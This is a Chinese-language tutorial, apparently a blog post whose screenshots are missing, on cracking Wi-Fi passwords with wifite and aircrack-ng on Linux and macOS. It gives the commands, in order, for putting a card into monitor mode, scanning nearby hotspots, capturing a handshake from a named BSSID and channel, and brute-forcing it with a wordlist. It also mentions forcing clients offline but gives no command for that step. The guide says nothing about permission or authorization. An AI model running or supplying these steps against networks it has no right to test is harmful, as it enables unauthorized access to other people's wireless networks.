

1 wifite

sudo -i

切换到root终端,执行wifite

Ctrl+C 停止WIFI列表扫描



这里选择爆破目标1,他会先监听客户端和wifi的连接的数据包,然后用wordlist-probable.txt里面的字典进行爆破

区别 WPS 是 no 的和yes

no会自动化爆破



这种模式默认下使用的字典是/usr/share/dict/wordlist-probable.txt

和执行如下命令效果一样

aircrack-ng -w /usr/share/dict/wordlist-probable.txt ~/hs/handshake_Adc_12-96-A8-65-BE-A6_2023-05-03T01-03-06.cap

yes

登他跑完后,使用

aircrack-ng -w /usr/share/dict/wordlist-probable.txt ~/hs/xxx.cap进行爆破或者换更强大的字典



2 Aircrack-ng

sudo -i





查看网卡信息

iwconfig

ifconfig



杀死冲突进程

airmon-ng check kill



查看是否识别到网卡

airmon-ng

开始网卡监听

airmon-ng start wlan0

此时执行iwconfig,可以看到网卡信息发生了变化



搜索附近的热点

搜索附近的热点

airodump-ng wlan0mon

CTRL+Z结束搜索

抓数据包

airodump-ng -c (频道号) --bssid (MAC地址) -w (抓取的数据包的保存位置) wlan0mon

airodump-ng -c 6 --bssid 12:96:A8:65:BE:A6 -w 1/ wlan0mon

airodump-ng -c 6 --bssid 12:96:A8:65:BE:A6 -w 1/ wlan0mon

强制踢下线

爆破

关闭网卡监听

airmon-ng stop wlan0mon

MACOS

brew install aircrack-ng

brew install autoconf automake libtool openssl shtool pkg-config hwloc pcre sqlite3 libpcap cmocka



配置环境变量

/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/

执行

sudo airport -s

列出wifi



开始监听

6为目标信道

sudo airport sniff 6默认会走你当前无线网卡,此时你网卡的状态会断网,变成了监视模式

CTR+C暂停后,使用如下命令爆破



aircrack-ng -w dic.txt /tmp/airportSniff*.cap发现抓到一个握手包

参考:

wifite

https://www.cnblogs.com/obitoma/p/14926022.html

https://blog.csdn.net/qq_38376348/article/details/130472085

aircrack-ng

mac版本

Mac上使用aircrack-ng破解Wi-Fi密码 – NotAlone, U Are!

macOS上使用aircrack-ng暴力破解Wi-Fi密码_aircrack-ng mac_Kant101的博客-CSDN博客